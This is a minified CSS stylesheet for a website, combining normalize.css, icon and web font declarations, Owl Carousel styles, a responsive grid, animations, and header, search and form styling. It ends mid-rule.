/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}@font-face{font-family:fontello;font-style:normal;font-weight:400;src:url(assets/ff15e7e8e588099a33c0.eot?38746845);src:url(assets/ff15e7e8e588099a33c0.eot?38746845#iefix) format("embedded-opentype"),url(assets/51b6abb7addc14b68e1d.woff2?38746845) format("woff2"),url(assets/b7657d37f7c6e6f743bf.woff?38746845) format("woff"),url(assets/b02e7fb2a7f29e790e5d.ttf?38746845) format("truetype"),url(assets/49c1d9f3726539fe45cc.svg?38746845#fontello) format("svg")}[class*=" icon-"]:before,[class^=icon-]:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:fontello;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none;width:1em}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-pinterest-circled:before{content:"\f0d2"}.icon-pinterest-squared:before{content:"\f0d3"}.icon-linkedin:before{content:"\f0e1"}.icon-youtube-squared:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-youtube-play:before{content:"\f16a"}.icon-instagram:before{content:"\f16d"}.icon-facebook-official:before{content:"\f230"}.icon-whatsapp:before{content:"\f232"}.icon-twitter-squared:before{content:"\f304"}.icon-facebook-squared:before{content:"\f308"}.icon-linkedin-squared:before{content:"\f30c"}@font-face{font-display:block;font-family:Roboto Mono;font-style:normal;font-weight:700;src:url(assets/1d29748c6ba7e786c050.ttf) format("truetype"),url(assets/b5b2ea0704868237a64c.woff) format("woff"),url(assets/81cee0079de35fbe6162.woff2) format("woff2")}@font-face{font-display:block;font-family:Roboto Mono;font-style:normal;font-weight:400;src:url(assets/418a8f9f65ccad0918af.ttf) format("truetype"),url(assets/c58ee534592460c32c48.woff) format("woff"),url(assets/ad7449acbbf53eafb6aa.woff2) format("woff2")}@font-face{font-display:block;font-family:Roboto Mono;font-style:normal;font-weight:300;src:url(assets/0eca00e83c3f747b5c6e.woff) format("woff"),url(assets/0c918f3f0c95665431d7.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:normal;font-weight:300;src:url(assets/f25e9b3a1fc8e48e53f5.ttf) format("truetype"),url(assets/86a5a52f538090024a10.woff) format("woff"),url(assets/b01574424829d498803a.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:italic;font-weight:300;src:url(assets/04bed71308566e7d7604.ttf) format("truetype"),url(assets/11e0cc779e9c74115ce0.woff) format("woff"),url(assets/3083f5c61377ddee1d59.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:normal;font-weight:600;src:url(assets/243af299ad3631bfc369.ttf) format("truetype"),url(assets/717d51177c5cd7ccd127.woff) format("woff"),url(assets/f84decfd9bf536fdfe5a.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:normal;font-weight:700;src:url(assets/d1a96e2aa6257c864d4d.ttf) format("truetype"),url(assets/dd2103142ac59e1d5735.woff) format("woff"),url(assets/6d31f53ee6a5acd27242.woff2) format("woff2")}@font-face{font-display:block;font-family:Raleway;font-style:italic;font-weight:700;src:url(assets/e2ef1acbb9ab93ce98b8.ttf) format("truetype"),url(assets/c35847e06e1e9c656640.woff) format("woff"),url(assets/0bc84a56fc00361b8bc4.woff2) format("woff2")}@media(min-width:1104px){:root{--ratio:.6928}}@media(min-width:1700px){:root{--ratio:1}}.invisible{visibility:hidden}.left{float:left}.right{float:right}.none{float:none}.clear{clear:both}.txt-left{text-align:left}.txt-center{text-align:center}.txt-right{text-align:right}.txt-up{text-transform:uppercase}.txt-normal{text-transform:none}.txt-down{text-transform:lowercase}.txt-em{font-style:italic}.txt-nowrap{white-space:nowrap}.txt-300,.txt-thin{font-weight:300}.txt-500,.txt-normal{font-weight:500}.txt-700,.txt-bold{font-weight:700}.txt-900,.txt-xbold{font-weight:900}.txt-white{color:#fff}.txt-20{font-size:20px}.absolute{position:absolute}.relative{position:relative}.fixed{position:fixed}.block{display:block}.inblock{display:inline-block}.inline{display:inline}.table{display:table}.row{display:table-row}.cell{display:table-cell;float:none!important}.visuallyhidden{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.transparent{opacity:0!important;transition:opacity .3;visibility:hidden}.offset{left:-101%;position:absolute}.hidden,.hide{display:none}.no-select{-webkit-touch-callout:none;user-select:none}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cf:after{clear:both}.cf:after,.ir:before{content:"";display:block}.ir:before{height:150%;width:0}.ir{background-color:transparent;border:0;overflow:hidden;text-indent:-9999px}.mr-0{margin-right:0}.mr-3{margin-right:3px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.ml-0{margin-left:0}.ml-3{margin-left:3px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-30{margin-left:30px}.mb-0{margin-bottom:0}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px}.mb-40{margin-bottom:40px}.mb-60{margin-bottom:60px}.mt-0{margin-top:0}.mt-10{margin-top:10px}.mt-20{margin-top:20px}.mt-40{margin-top:40px}.mt-60{margin-top:60px}.mb-m{margin-bottom:32px}.pr-20{padding-right:20px}@media(min-width:1104px){.m-vs{display:none!important}.mb-m{margin-bottom:48px}}@media(min-width:1700px){.mb-m{margin-bottom:60px}}@keyframes loadOpacity{0%{opacity:0}25%{opacity:0}to{opacity:1}}.site-wrapper{animation:loadOpacity 1s cubic-bezier(.25,.46,.45,.94) 1}.loadOpacity{animation:loadOpacity .6s cubic-bezier(.25,.46,.45,.94) 1}@keyframes loadOpacityFast{0%{opacity:0}75%{opacity:1}to{opacity:1}}@keyframes opacity{0%{opacity:0}50%{opacity:.5}to{opacity:1}}@keyframes opacity-slow{0%{opacity:0}99%{opacity:.5}to{opacity:1}}@keyframes zindex-slow{0%{z-index:-1}99%{z-index:-1}to{opacity:1}}@keyframes widthTransition{0%{width:56px}to{width:312px}}@keyframes buttonZ{0%{z-index:0}99%{z-index:0}to{z-index:10}}@keyframes imgLoop{0%{background-image:url(assets/eea370bec075cc63197d.png)}33.32%{background-image:url(assets/eea370bec075cc63197d.png)}33.33%{background-image:url(assets/45989d602eaa7e0afa72.png)}66.65%{background-image:url(assets/45989d602eaa7e0afa72.png)}66.66%{background-image:url(assets/64f36e6162ab2c4b9e43.png)}99.99%{background-image:url(assets/64f36e6162ab2c4b9e43.png)}}@keyframes scaleInAll{0%{opacity:0;transform:scale(2)}25%{opacity:0}to{opacity:1;transform:scale(1)}}@keyframes scaleOutAll{0%{opacity:1;transform:scale(1);z-index:10001}60%{opacity:.1}99%{z-index:10001}to{opacity:0;transform:scale(2);z-index:-1}}@keyframes scaleIn{0%{opacity:0;transform:scaleX(0)}25%{opacity:0}to{opacity:1;transform:scaleX(1)}}@keyframes scaleOut{0%{opacity:1;transform:scaleX(1)}75%{opacity:1}to{opacity:0;transform:scaleX(0)}}@keyframes borderColor{0%{border-color:transparent}99%{border-color:transparent}to{border-color:#000}}@keyframes rotateIn{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}@keyframes rotateOut{0%{transform:rotate(10turn)}50%{transform:rotate(180deg)}to{transform:rotate(0deg)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation:fadeIn .3s cubic-bezier(.25,.46,.45,.94) 1}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation:fadeOut .15s cubic-bezier(.25,.46,.45,.94) 1}.loader{height:15px;margin:25px auto;position:relative;width:90px}.dot{background:#939292;border-radius:7.5px;display:inline-block;height:15px;position:absolute;width:15px}.dot_1{animation:animateDot1 1.5s linear infinite;background:#64cfcc;left:25px}.dot_2{animation:animateDot2 1.5s linear infinite;animation-delay:.5s;left:50px}.dot_3{animation:animateDot3 1.5s linear infinite;left:25px}.dot_4{animation:animateDot4 1.5s linear infinite;animation-delay:.5s;left:50px}@keyframes animateDot1{0%{transform:rotate(0deg) translateX(-25px)}25%{transform:rotate(180deg) translateX(-25px)}75%{transform:rotate(180deg) translateX(-25px)}to{transform:rotate(1turn) translateX(-25px)}}@keyframes animateDot2{0%{transform:rotate(0deg) translateX(-25px)}25%{transform:rotate(-180deg) translateX(-25px)}75%{transform:rotate(-180deg) translateX(-25px)}to{transform:rotate(-1turn) translateX(-25px)}}@keyframes animateDot3{0%{transform:rotate(0deg) translateX(25px)}25%{transform:rotate(180deg) translateX(25px)}75%{transform:rotate(180deg) translateX(25px)}to{transform:rotate(1turn) translateX(25px)}}@keyframes animateDot4{0%{transform:rotate(0deg) translateX(25px)}25%{transform:rotate(-180deg) translateX(25px)}75%{transform:rotate(-180deg) translateX(25px)}to{transform:rotate(-1turn) translateX(25px)}}@media(max-width:600px){.lev-1{display:contents}.lev-1 .article-block{margin-left:auto;margin-right:auto;padding:0 24px}.lev-2,.lev-2>div{display:contents}.lev-2>div .article-block{margin-left:auto;margin-right:auto;padding:0 24px}.lev-3,.lev-3>div,.lev-3>div>div{display:contents}.lev-3>div>div .article-block{margin-left:auto;margin-right:auto;padding:0 24px}}.owl-carousel{-webkit-tap-highlight-color:rgba(0,0,0,0);display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;-ms-touch-action:pan-Y;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:.3s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container{margin-left:auto;margin-right:auto;max-width:1400px;padding-left:20px;padding-right:20px;transition:max-width .15s ease}.container:after{clear:both;content:"";display:block}@media(max-width:599px){.container,.m-container{padding-left:24px;padding-right:24px}.site-wrapper{overflow-x:hidden}}@media(min-width:600px){[class*=g10],[class*=g11],[class*=g12],[class*=g1],[class*=g2],[class*=g3],[class*=g4],[class*=g5],[class*=g6],[class*=g7],[class*=g8],[class*=g9]{display:block;float:left;margin-right:20px}[class*=g10]:last-child,[class*=g11]:last-child,[class*=g12]:last-child,[class*=g1]:last-child,[class*=g2]:last-child,[class*=g3]:last-child,[class*=g4]:last-child,[class*=g5]:last-child,[class*=g6]:last-child,[class*=g7]:last-child,[class*=g8]:last-child,[class*=g9]:last-child{margin-right:0}.container{padding-left:34px;padding-right:34px}.g1{width:calc(8.33083% - 18.33333px)}.g2{width:calc(16.66167% - 16.66667px)}.g3{width:calc(24.9925% - 15px)}.g4{width:calc(33.32333% - 13.33333px)}.g5{width:calc(41.65417% - 11.66667px)}.g6{width:calc(49.985% - 10px)}.g7{width:calc(58.31583% - 8.33333px)}.g8{width:calc(66.64667% - 6.66667px)}.g9{width:calc(74.9775% - 5px)}.g10{width:calc(83.30833% - 3.33333px)}.g11{width:calc(91.63917% - 1.66667px)}.g12{margin-right:0;width:99.97%}.glast{margin-right:0!important}}@media(min-width:1104px){[class*=g10],[class*=g11],[class*=g12],[class*=g1],[class*=g2],[class*=g3],[class*=g4],[class*=g5],[class*=g6],[class*=g7],[class*=g8],[class*=g9]{margin-right:30px}.container{margin-left:auto;margin-right:auto;max-width:970px;padding-left:0;padding-right:0}.container:after{clear:both;content:"";display:block}.g1{width:calc(8.33083% - 27.5px)}.g2{width:calc(16.66167% - 25px)}.g3{width:calc(24.9925% - 22.5px)}.g4{width:calc(33.32333% - 20px)}.g5{width:calc(41.65417% - 17.5px)}.g6{width:calc(49.985% - 15px)}.g7{width:calc(58.31583% - 12.5px)}.g8{width:calc(66.64667% - 10px)}.g9{width:calc(74.9775% - 7.5px)}.g10{width:calc(83.30833% - 5px)}.g11{width:calc(91.63917% - 2.5px)}.g12{width:99.97%}}@media(min-width:1700px){[class*=g10],[class*=g11],[class*=g12],[class*=g1],[class*=g2],[class*=g3],[class*=g4],[class*=g5],[class*=g6],[class*=g7],[class*=g8],[class*=g9]{margin-right:40px}.g1{width:calc(8.33083% - 36.66667px)}.g2{width:calc(16.66167% - 33.33333px)}.g3{width:calc(24.9925% - 30px)}.g4{width:calc(33.32333% - 26.66667px)}.g5{width:calc(41.65417% - 23.33333px)}.g6{width:calc(49.985% - 20px)}.g7{width:calc(58.31583% - 16.66667px)}.g8{width:calc(66.64667% - 13.33333px)}.g9{width:calc(74.9775% - 10px)}.g10{width:calc(83.30833% - 6.66667px)}.g11{width:calc(91.63917% - 3.33333px)}.g12{width:99.97%}.container{margin-left:auto;margin-right:auto;max-width:1400px}.container:after{clear:both;content:"";display:block}}@media(max-width:1103px){#main{margin-top:116px}}@media(min-width:600px)and (max-width:1103px){body:not(.gallery-page) .container{max-width:100%;padding:20px;width:660px}}body{background-color:#fff;color:#363535;font:300 16px/1.5 Raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#000;font-family:Roboto Mono,monospace;font-weight:400;letter-spacing:-.04em;margin:0}a{color:#363535;outline:none;text-decoration:none}a,a:hover{transition:color .3s}a:hover{color:#64cfcc;cursor:pointer}p{margin-top:0}strong{font-weight:700}.menu-icon{display:block;height:100%;position:relative;width:100%}.menu-icon span{top:9px}.menu-icon span,.menu-icon span:after,.menu-icon span:before{background:#000;height:1.5px;position:absolute;transition:all .3s ease;width:100%}.menu-icon span:after,.menu-icon span:before{content:""}.menu-icon span:before{top:-6px}.menu-icon span:after{top:6px}.header.mobile-visible .menu-icon span{background:transparent}.header.mobile-visible .menu-icon span:after,.header.mobile-visible .menu-icon span:before{top:0}.header.mobile-visible .menu-icon span:after{transform:rotate(-45deg)}.header.mobile-visible .menu-icon span:before{transform:rotate(45deg)}.social-links li{align-items:center;border:2px solid #000;border-radius:50%;display:flex;height:52px;justify-content:center;margin-left:10px;width:52px}.social-links i{font-size:24px}.minus-icon,.plus-icon,.plus-minus-icon{height:1em;position:relative;width:1em}.minus-icon:after,.minus-icon:before,.plus-icon:after,.plus-icon:before,.plus-minus-icon:after,.plus-minus-icon:before{background-color:#fff;content:"";position:absolute;transition:transform .25s ease-out}.minus-icon:before,.plus-icon:before,.plus-minus-icon:before{height:100%;left:50%;margin-left:-2px;top:0;width:4px}.minus-icon:after,.plus-icon:after,.plus-minus-icon:after{height:4px;left:0;margin-top:-2px;top:50%;width:100%}.minus-icon:hover,.plus-icon:hover,.plus-minus-icon:hover{cursor:pointer}.minus-icon:before{content:none}iframe,img,picture{max-width:100%}ol,ul{list-style-type:none;padding:0}dl,dt,ol,ul{margin:0}dt{font-weight:500}dd{margin:0}.button,button{-webkit-font-smoothing:antialiased;appearance:none;background-color:#64cfcc;border:2px solid #64cfcc;color:#fff;cursor:pointer;display:inline-block;font-family:Roboto Mono,monospace;font-size:14px;font-weight:700;line-height:1.1;padding:15px 10px;text-decoration:none;text-transform:uppercase;transition:.3s .6s;user-select:none;vertical-align:middle;white-space:nowrap;width:192px}@media(min-width:1104px){.button:hover,button:hover{background-color:#fff;color:#64cfcc}.button:active,button:active{background-color:#37c2d5;border-color:#37c2d5;color:#fff}.button:disabled,button:disabled{cursor:not-allowed;opacity:.5}}.button-lite,.button:active,.button:focus,.button:hover,button:active,button:focus,button:hover{color:#64cfcc}.button-lite{background:none;border-radius:0;border-width:2px;font-size:14px;text-align:center;width:192px}.button-lite:active,.button-lite:focus,.button-lite:hover{background-color:#64cfcc;border-color:#64cfcc;color:#fff}.button-lite:active{background-color:#37c2d5;border-color:#37c2d5}.load-more-button{margin-bottom:56px;text-align:center}[data-click-event]{cursor:pointer}input[type=search]::-ms-clear,input[type=search]::-ms-reveal{display:none;height:0;width:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.cms2-edit .context-menu .button,.cms2-edit .icon-menu .button{max-width:41px}fieldset{background-color:transparent;border:0;margin:0;padding:0}legend{font-weight:500;padding:0}label{display:block;font-weight:600}input,select,textarea{display:block;font-family:Raleway,sans-serif}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:not([type]),select[multiple],textarea{background-color:#f7f7f7;border:1px solid #ccc;border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,.06);box-sizing:border-box;margin-bottom:.833em;transition:border-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:not([type]):focus,select[multiple]:focus,textarea:focus{outline:none}[type=color]:disabled,[type=date]:disabled,[type=datetime-local]:disabled,[type=datetime]:disabled,[type=email]:disabled,[type=month]:disabled,[type=number]:disabled,[type=password]:disabled,[type=search]:disabled,[type=tel]:disabled,[type=text]:disabled,[type=time]:disabled,[type=url]:disabled,[type=week]:disabled,input:not([type]):disabled,select[multiple]:disabled,textarea:disabled{cursor:not-allowed}textarea{resize:vertical}[type=search]{appearance:none}[type=checkbox],[type=radio]{display:inline}[type=file]{width:100%}select{max-width:100%;width:auto}.hub-form,.hvala-prijava{background-color:#f7f7f7;margin-bottom:40px;padding:40px 20px 60px}.hub-form h4,.hub-form h5,.hvala-prijava h4,.hvala-prijava h5{font-size:1.5em;font-weight:700;letter-spacing:.04em;margin-bottom:20px}.hub-form input,.hvala-prijava input{background-color:#fff}.hub-form select,.hvala-prijava select{margin-bottom:.8333em;width:100%}.hub-form .form-group,.hvala-prijava .form-group{margin-bottom:.8333em}.hub-form .specific label,.hvala-prijava .specific label{align-items:baseline;column-gap:20px;display:flex}@media(min-width:1104px){.hub-form,.hvala-prijava{margin-bottom:60px;padding:40px 40px 60px}}@media(min-width:1700px){.hub-form,.hvala-prijava{padding:40px 60px 60px}}.hvala-prijava{padding-bottom:40px}@media(min-width:1104px){.hvala-prijava{padding-bottom:40px}}.header{transition:none!important}.header .container{align-items:center;display:flex;justify-content:space-between;margin:30px auto}.header__navigation li.section-123056{display:none}.header li a.is-active{color:#64cfcc}.header__mobile{background-color:#fff;box-sizing:border-box;display:none;height:100vh;left:0;padding-left:24px;padding-right:24px;top:0;width:100%}.header__mobile .mob-search{display:block;float:left;margin-bottom:37px;margin-top:32px;position:relative;right:unset;top:unset;transform:none}.header__mobile .mob-search .mob-input{font-size:24px;left:0;letter-spacing:-.04em;line-height:57px;right:unset}.header__mobile .mob-search a{left:0;right:unset}.header__search{display:none;position:absolute;right:0;top:50%;transform:translateY(-50%)}.header__search form{align-items:center;display:flex;height:56px;width:312px}.header__search .search-button{border-radius:50%;display:inline-block;height:56px;position:absolute;right:0;width:56px;z-index:10}.header__search .search-button svg{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.header__search--input{background-color:transparent;border:1.25px solid #363535;border-radius:40px;box-sizing:border-box;color:#fff;font-family:Roboto Mono,monospace;height:56px;left:0;opacity:1;outline:none;padding:0;position:absolute;right:unset;transition:width .15s ease-out;-webkit-transition:width .15s ease-out;width:56px}.header__search--input::placeholder{color:#fff;opacity:1;text-transform:lowercase}.header__search--input:-ms-input-placeholder{color:#fff;text-transform:lowercase}.header__search--input::-ms-input-placeholder{color:#fff;text-transform:lowercase}.header__search .close-button{align-items:center;height:56px;justify-content:center;opacity:0;right:300px;transition:right .3s ease-out}.header.search-visible .header__search--input{background-color:#363535;padding-left:50px;transition:width .15s ease-in;-webkit-transition:width .15s ease-in;-o-transition:width .15s ease-in;width:312px}.header.search-visible .search-button{border-color:transparent}.header.search-visible .search-button svg{left:24px}.header.search-visible .search-button svg circle,.header.search-visible .search-button svg path{stroke:#fff}.header.search-visible .close-button{opacity:1;transition:opacity 1s ease!important}.header .head_social{display:none}.header__logo{float:left;height:56px;max-width:56px;padding-top:0;width:56px}.header__logo .logo-static{max-height:100%;max-width:100%}.header__logo .logo-static path{fill:#363535}.header__logo .logo-animated{display:block;max-height:100%;max-width:100%;position:relative}.header__logo .logo-animated:before{background-color:hsla(0,0%,100%,0);border-radius:50px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:scale(.4);transition:transform .275s ease-in .275s,background-color .275s ease-in .275s}.header__logo .logo-animated path{fill:#363535;stroke:#363535}.header__logo .logo-animated .logo-circle path{stroke-width:8}.header__nav-trigger{background-color:#fff;border-radius:50%;height:56px;padding:18px;position:fixed;right:24px;width:56px}@media(min-width:600px){.header__mobile{padding-left:34px;padding-right:34px}.header__nav-trigger{right:34px}}@media(min-width:1104px){.header{overflow:hidden}.header__nav-trigger{display:none}.header .container{column-gap:55px;display:flex;justify-content:flex-start;margin-bottom:36.75px;position:relative}.header .container .cm-icon{top:0}.header__logo{height:66px;max-width:66px;width:66px}.header__search{display:block;padding:4px 0;right:0}.header__search--input{left:unset;right:0;top:0;transition:width .15s ease-out}.header__search form{width:0}.header .search-button{opacity:1;top:0}.header .close-button{right:20px;top:0}.header__navigation{display:block;text-align:center}.header__navigation li{display:inline-block;padding:0 15px}.header__navigation li a{font-family:Roboto Mono,monospace;font-size:16px;font-weight:400}.header.search-visible .header__search form{width:312px}.header.search-visible .header__search--input{border-radius:40px;opacity:1;transform-origin:100% 50%;width:312px}.header.search-visible .header__search:before{animation:opacity-slow .3s;background-color:#fff;content:"";display:block;height:56px;left:-232px;-webkit-mask-image:linear-gradient(90deg,transparent -33%,#fff 86%);mask-image:linear-gradient(0,transparent 17%,#000 85%);opacity:1;position:absolute;width:262px}.header.search-visible .header__search .search-button{opacity:1;right:252px;transition:right .3s}.header.search-visible .header__search .search-button svg path{fill:#fff}.header.search-visible .header__search .close-button{animation:opacity .3s linear;cursor:pointer;display:flex;position:absolute;z-index:10}}@media(min-width:1700px){.header .container{margin-bottom:49px}.header__navigation{width:75%}.header__navigation li a{font-size:22px}}@media(max-width:599px){.header__mobile--search{width:100%}.header__mobile--search form{max-width:100%;width:100%}.header__mobile--search .mob-input{max-width:100%;padding-left:50px;width:100%}}@media(max-width:1103px){.header{position:fixed;top:0;width:100%;z-index:10}.header__mobile{transition:opacity .15s ease-out}.header .logo-animated.is-transformed:before{background-color:#fff;transform:scale(1)}.header .container{margin:20px auto 10px}.header .container:after{display:none}.header.mobile-visible{background-color:#fff;height:100vh;overflow-y:scroll;position:fixed}.header.mobile-visible .container{display:block}.header.mobile-visible #logo{display:none}.header.mobile-visible .header-mobile{display:block}.header.mobile-visible .header__mobile{animation:opacity .3s ease-in;display:block;opacity:1;padding-top:98px}.header.mobile-visible .header__mobile--container{align-items:center;display:flex;height:56px;justify-content:space-between;margin:30px auto}.header.mobile-visible .header__nav-trigger{position:absolute;right:34px;top:0}.header.mobile-visible .search-trigger{display:block;left:34px;right:unset;top:0;transform:none}.header.mobile-visible .search-trigger .search-button{left:0;right:unset;top:0;transition:border-color 1s ease-out}.header .header__search input{color:transparent;margin-bottom:0}.header .header__search input::placeholder{color:transparent;opacity:0}.header .header__search input:-ms-input-placeholder{color:transparent;opacity:0}.header .header__search input::-ms-input-placeholder{color:transparent;opacity:0}.header .header__search input::-webkit-input-placeholder{color:transparent;opacity:0}.header.search-visible .header__search{width:312px;z-index:100}.header.search-visible .header__search--input{box-sizing:border-box;color:#fff;left:0;right:unset}.header.search-visible .header__search--input::placeholder{color:#fff;opacity:1}.header.search-visible .header__search--input:-ms-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search--input::-ms-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search--input::-webkit-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search .search-button svg path{fill:#fff}.header.search-visible .header__search .close-button{display:flex;position:absolute;right:20px;transition:opacity 1s ease-in;z-index:100}}@media(max-width:599px){.header.video .header__logo svg path{fill:#000;stroke:#000}.header.mobile-visible .search-trigger{left:24px}.header.mobile-visible .header__nav-trigger{right:24px}}@media(max-width:399px){.header__search form{max-width:250px}}@media(min-width:600px)and (max-width:1103px){.header .container{margin-top:0}.header__nav-trigger{position:static}.header.mobile-visible .search-trigger{left:20px;top:20px}.header.mobile-visible .header__nav-trigger{right:20px;top:20px}}.header__search input{color:transparent}.header__search input[type=text]::placeholder{color:transparent;opacity:0}.header__search input[type=text]:-ms-input-placeholder{color:transparent;opacity:0}.header__search input[type=text]::-ms-input-placeholder{color:transparent;opacity:0}.header__search input[type=text]::-webkit-input-placeholder{color:transparent;opacity:0}.header.search-visible .header__search input{color:#fff}.header.search-visible .header__search input[type=text]::placeholder{color:#fff;opacity:1}.header.search-visible .header__search input[type=text]:-ms-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search input[type=text]::-ms-input-placeholder{color:#fff;opacity:1}.header.search-visible .header__search input[type=text]::-webkit-input-placeholder{color:#fff;opacity:1}@media(max-width:1103px){body.site-10023.article-page.tsp.nav-active .header,body.site-10023.homepage-page.tsp.nav-active .header{background-color:#fff!important}.header__navigation{background-color:#fff;clear:both;display:none;left:0;margin-bottom:40px;opacity:0;position:absolute;top:100px;transition:1s ease-in;width:100%;z-index:-1}.header__navigation .logotypes,.header__navigation .other_links{margin-bottom:49px;text-align:center}.header__navigation .other_links{padding-bottom:70px}.header__navigation .other_links li{display:inline-block;margin:0 5px}.header__navigation .main-nav li{font-family:Roboto Mono,monospace;font-size:32px;font-weight:400;letter-spacing:-.07em;line-height:1.5;margin-bottom:27px;text-align:center}.header__navigation .main-nav li.section-123056{display:none}.header__navigation .social-title{display:block;font-family:Raleway,sans-serif;font-size:12px;font-weight:300;margin-bottom:18px;text-align:center}.header__navigation .social{justify-content:center;margin-bottom:64px}.nav-active .header{background-color:#fff}.nav-active .header__navigation{display:block;opacity:1;z-index:100}.nav-active.search-open 